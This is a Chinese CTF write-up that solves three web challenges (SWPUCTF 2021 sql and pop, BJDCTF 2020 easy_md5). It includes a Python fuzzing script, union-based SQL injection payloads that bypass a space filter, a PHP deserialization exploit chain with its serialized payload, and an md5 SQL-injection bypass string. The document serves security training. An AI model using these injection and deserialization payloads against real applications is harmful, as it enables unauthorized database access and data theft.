[SWPUCTF 2021 新生賽]sql
進入環境

?查看源碼,發現是get傳參且參數為wllm
?fuzz測試,發現空格,=,and被過濾了

同樣的也可以用python腳本進行fuzz測試
import requests
fuzz={'length ','+','handler','like','select','sleep','database','delete','having','or','as','-~','BENCHMARK','limit','left','select','insert'
,'sys.schema_auto_increment_columns','join','right','#','&','&&','\\','handler','---','--','--+','INFORMATION','--',';','!','%','+','xor','<>'
,'(','>','<',')','.','^','=','AND','BY','CAST','COLUMN','COUNT','CREATE','END','case',"'1'='1'",'when',"admin'",'length','+','REVERSE','ascii'
,'select','database','left','right','union','||','oorr','/','//','//*','*/*','/**/','anandd','GROUP','HAVING','IF','INTO','JOIN','LEAVE','LEFT'
,'LEVEL','sleep','LIKE','NAMES','NEXT','NULL','OF','ON','|','infromation_schema','user','OR','ORDER','ORD','SCHEMA','SELECT','SET','TABLE','THEN'
,'UPDATE','USER','USING','VALUE','VALUES','WHEN','WHERE','ADD','AND','prepare','set','update','delete','drop','inset','CAST','COLUMN','CONCAT'
,'GROUP_CONCAT','group_concat','CREATE','DATABASE','DATABASES','alter','DELETE','DROP','floor','rand()','information_schema.tables','TABLE_SCHEMA'
,'%df','concat_ws()','concat','LIMIT','ORD','ON'
,'extractvalue','order','CAST()','by','ORDER','OUTFILE','RENAME','REPLACE','SCHEMA','SELECT','SET','updatexml','SHOW','SQL','TABLE','THEN','TRUE','instr'
,'benchmark','format','bin','substring','ord','UPDATE','VALUES','VARCHAR','VERSION','WHEN','WHERE','/*','`',',','users','%0a','%0b','mid','for','BEFORE','REGEXP'
,'RLIKE','in','sys schemma','SEPARATOR','XOR','CURSOR','FLOOR','sys.schema_table_statistics_with_buffer','INFILE','count','%0c','from','%0d','%a0','=','@','else'}
for i in fuzz:res = requests.get('http://node4.anna.nssctf.cn:28876/?wllm={}'.format(i))if '請勿非法操作' in res.text:print(i)?結果也是一樣的
既然空格被過濾那就用/**/代替空格,用聯合注入進行注入
爆字段
-1'/**/order/**/by/**/4%23(用%23代替#,因為在注入時發現#也沒法注入)
爆數據庫
-1'/**/union/**/select/**/1,database(),3%23
?爆表
-1'union/**/select/**/1,2,group_concat(table_name)/**/from/**/informa
tion_schema.tables/**/where/**/table_schema/**/like/**/'test_db'%23
?查詢列
-1'union/**/select/**/1,2,group_concat(column_name)/**/from/**/inform
ation_schema.columns/**/where/**/table_schema/**/like/**/'test_db'%23
查詢內容
-1'union/**/select/**/1,2,group_concat(flag)/**/from/**/test_db.LTLT_
flag%23
?發現flag只有一段,沒有全部顯示出來,使用截斷函數進行繞過,substr,right,REVERSE 被過濾(測試出來的),只能用mid,mid截取,因為回顯只能有20個,所以20,一組一組截取
-1'union/**/select/**/1,2,mid(group_concat(flag),20,20)/**/from/**/tes
t_db.LTLT_flag%23
-1%27union/**/select/**/1,2,mid(group_concat(flag),40,20)/**/from/**/test_db.LTLT_flag%23
最后得到flag
NSSCTF{90c72eb0-e4977-4730-a192-42f3d662c85f}
?[SWPUCTF 2021 新生賽]pop
進入環境得到的是一大串php代碼,看到最后的函數發現是反序列化
<?phperror_reporting(0);
show_source("index.php");class w44m{private $admin = 'aaa';protected $passwd = '123456';public function Getflag(){if($this->admin === 'w44m' && $this->passwd ==='08067'){include('flag.php');echo $flag;}else{echo $this->admin;echo $this->passwd;echo 'nono';}}
}class w22m{public $w00m;public function __destruct(){echo $this->w00m;}
}class w33m{public $w00m;public $w22m;public function __toString(){$this->w00m->{$this->w22m}();return 0;}
}$w00m = $_GET['w00m'];
unserialize($w00m);?>
查找入口
# 傳參$w00m,直接反序列化,入口就在__destruct,或者_wakeup,這里的w22m符合條件 class w22m{ public $w00m; public function __destruct(){ echo $this->w00m; } }
?找鏈子
# echo一個對象,調用__toString方法,然后調用內部w00m的方法,由此可得鏈子如下
# w22m.__destruct().w00m->w33m.__toString().w00m->w44m.Getflag()?構造exp:
<?phpclass w44m{private $admin = 'w44m';protected $passwd = '08067';}class w22m{public $w00m;
}class w33m{public $w00m;public $w22m;}
# w22m.__destruct().w00m->w33m.__toString().w00m->w44m.Getflag()
$a = new w22m();
$b = new w33m();
$c = new w44m();
# 入口
$a->w00m=$b;
# 鏈子
$b->w00m=$c;
$b->w22m='Getflag';
echo urlencode(serialize($a));
?>?找php在線運行工具

得到反序列化代碼,但是經過url編碼
O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w33m%22%3A2%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w44m%00admin%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00passwd%22%3Bs%3A5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22%3Bs%3A7%3A%22Getflag%22%3B%7D%7D
?傳參得到flag
?[BJDCTF 2020]easy_md5
進入環境一開始以為是sql注入,不停在測試sql注入,但是頁面都沒有什么反應
?用bp抓包試一下

?不難發現在 Response 包中的 Header 中存在
Hint 為:hint: select * from 'admin' where password=md5($pass,true)

我們嘗試進行繞過,傳入 password=
ffifdyop;即可繞過!原理如下:
?跳轉到新頁面
?查看源碼發現題目代碼

<!--
$a = $GET['a'];
$b = $_GET['b'];if($a != $b && md5($a) == md5($b)){header('Location: levell14.php');
-->?這里要使a,b的md5的值相等才會回顯,這里選擇用數組繞過md5
